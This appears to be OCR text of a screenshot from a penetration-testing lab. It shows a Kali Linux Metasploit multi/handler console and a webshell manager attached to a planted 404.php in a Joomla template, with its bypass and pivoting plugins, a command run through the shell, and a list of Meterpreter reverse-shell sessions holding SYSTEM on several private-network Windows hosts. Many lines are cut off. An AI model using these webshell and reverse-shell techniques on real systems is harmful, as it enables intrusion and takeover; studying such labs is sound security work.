 1 2 3 4
12:33
文件 动作 编辑 查看 帮助
root@kali: /...ter/examples ×
root@kali: /hon
payload => linux/x86/mete
msf6 exploit(multi/handle
[-] Handler failed to bin
[*] Started reverse TCP h
^C[-] Exploit failed [use
[-] run: Interrupted
msf6 exploit(multi/handle
Url:http://192.168.142.131/templates/beez3/404.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan SuperTerminal
PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
MemBypass EnvBypass FPMBypass AMCBypass
payload php-filter-bypass Temp Path /var/www/html/templates/beez3/ command ps Run
PID TTY TIME CMD
1359 ? 00:00:00 php-fpm7.1
1360 ? 00:00:00 php-fpm7.1
1390 ? 00:00:00 apache2
1391 ? 00:00:00 apache2
1392 ? 00:00:00 apache2
1393 ? 00:00:00 apache2
1394 ? 00:00:00 apache2
1504 ? 00:00:00 apache2
2244 ? 00:00:00 sh
2245 ? 00:00:00 ps
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux wwwuser @ localhost.localdomain 192.168.142.130:80 -> 192.168.142.131:52078 (192
.168.142.131)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN7 192.168.93.100:53301 -> 192.168.93.30:4444 via s
ession 1 (192.168.93.30)
4 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN2008 192.168.93.100:55039 -> 192.168.93.20:4444 via s
ession 1 (192.168.93.20)
5 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-8GA56TNV3MV 192.168.93.100:34444 -> 192.168.93.10:4444 via s
ession 1 (192.168.93.10)
msf6 exploit(multi/handler) >